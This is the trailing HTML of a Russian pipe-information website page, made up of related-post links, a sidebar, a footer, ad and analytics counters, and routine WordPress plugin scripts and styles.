																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/vosstanovlenie-trub-bu"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/vosstanovlenie-trub-bu"><div class="post_date">19 ноября 2022</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/vosstanovlenie-trub-bu" class="title">Восстановление труб бу</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/vosstanovlenie-trub-bu">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/materialy/stalnie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-696db9a94c01b"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1396045413":{"id":5263,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/razmery-trub-stalny.jpg","internal":true,"sizes":{"thumbnail":{"file":"razmery-trub-stalny-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"razmery-trub-stalny-300x104.jpg","width":300,"height":104,"mime-type":"image\/jpeg"},"original":{"file":"razmery-trub-stalny.jpg","width":824,"height":288}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"\u041f\u0440\u0438 \u0432\u0437\u0433\u043b\u044f\u0434\u0435 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044e\u044e \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c \u0432\u0438\u0434\u0435\u043d \u043f\u0440\u044f\u043c\u043e\u0439 \u0448\u043e\u0432, \u043f\u0430\u0440\u0430\u043b\u043b\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0441\u0438 \u0442\u0440\u0443\u0431\u044b","caption":"\u041f\u0440\u0438 \u0432\u0437\u0433\u043b\u044f\u0434\u0435 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044e\u044e \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c \u0432\u0438\u0434\u0435\u043d \u043f\u0440\u044f\u043c\u043e\u0439 \u0448\u043e\u0432, \u043f\u0430\u0440\u0430\u043b\u043b\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0441\u0438 \u0442\u0440\u0443\u0431\u044b"},"829486614":{"id":5265,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/razmery-truba-stalnaya.jpg","internal":true,"sizes":{"thumbnail":{"file":"razmery-truba-stalnaya-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"razmery-truba-stalnaya-300x224.jpg","width":300,"height":224,"mime-type":"image\/jpeg"},"original":{"file":"razmery-truba-stalnaya.jpg","width":620,"height":463}},"image_meta":{"aperture":0,"credit":"\u043d\u043e\u0443\u0442","camera":"","caption":"","created_timestamp":1368544618,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"\u0423\u0432\u0438\u0434\u0435\u0432 \u0442\u0430\u043a\u0443\u044e \u0442\u043e\u043b\u0449\u0438\u043d\u0443 \u0441\u0442\u0435\u043d\u043e\u043a, \u043c\u043e\u0436\u043d\u043e \u0441 \u0438\u0437\u0440\u044f\u0434\u043d\u043e\u0439 \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0438\u0442\u044c, \u0447\u0442\u043e \u044d\u0442\u043e \u0433\u043e\u0440\u044f\u0447\u0435\u0434\u0435\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u044b","caption":"\u0423\u0432\u0438\u0434\u0435\u0432 \u0442\u0430\u043a\u0443\u044e \u0442\u043e\u043b\u0449\u0438\u043d\u0443 \u0441\u0442\u0435\u043d\u043e\u043a, \u043c\u043e\u0436\u043d\u043e \u0441 \u0438\u0437\u0440\u044f\u0434\u043d\u043e\u0439 \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0438\u0442\u044c, \u0447\u0442\u043e \u044d\u0442\u043e \u0433\u043e\u0440\u044f\u0447\u0435\u0434\u0435\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u044b"},"1592959884":{"id":5266,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/razmery-truby-stalnye.jpg","internal":true,"sizes":{"thumbnail":{"file":"razmery-truby-stalnye-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"razmery-truby-stalnye-300x225.jpg","width":300,"height":225,"mime-type":"image\/jpeg"},"original":{"file":"razmery-truby-stalnye.jpg","width":1024,"height":768}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"\u0422\u043e\u043d\u043a\u043e\u0441\u0442\u0435\u043d\u043d\u044b\u0435 \u0445\u043e\u043b\u043e\u0434\u043d\u043e\u043a\u0430\u0442\u0430\u043d\u044b\u0435 \u0442\u0440\u0443\u0431\u044b \u0442\u043e\u0436\u0435 \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0441\u043f\u0440\u043e\u0441\u043e\u043c","caption":"\u0422\u043e\u043d\u043a\u043e\u0441\u0442\u0435\u043d\u043d\u044b\u0435 \u0445\u043e\u043b\u043e\u0434\u043d\u043e\u043a\u0430\u0442\u0430\u043d\u044b\u0435 \u0442\u0440\u0443\u0431\u044b \u0442\u043e\u0436\u0435 \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0441\u043f\u0440\u043e\u0441\u043e\u043c"},"19637221":{"id":5268,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/tiporazmery-stalnyh-trub.jpg","internal":true,"sizes":{"thumbnail":{"file":"tiporazmery-stalnyh-trub-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"tiporazmery-stalnyh-trub-300x300.jpg","width":300,"height":300,"mime-type":"image\/jpeg"},"original":{"file":"tiporazmery-stalnyh-trub.jpg","width":625,"height":625}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"\u0412\u043e\u0434\u043e\u0433\u0430\u0437\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u044b\u0435 \u0442\u0440\u0443\u0431\u044b \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0442\u0441\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u043d\u044b\u043c\u0438, \u043d\u043e \u0438 \u043e\u0446\u0438\u043d\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438","caption":"\u0412\u043e\u0434\u043e\u0433\u0430\u0437\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u044b\u0435 \u0442\u0440\u0443\u0431\u044b \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0442\u0441\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u043d\u044b\u043c\u0438, \u043d\u043e \u0438 \u043e\u0446\u0438\u043d\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
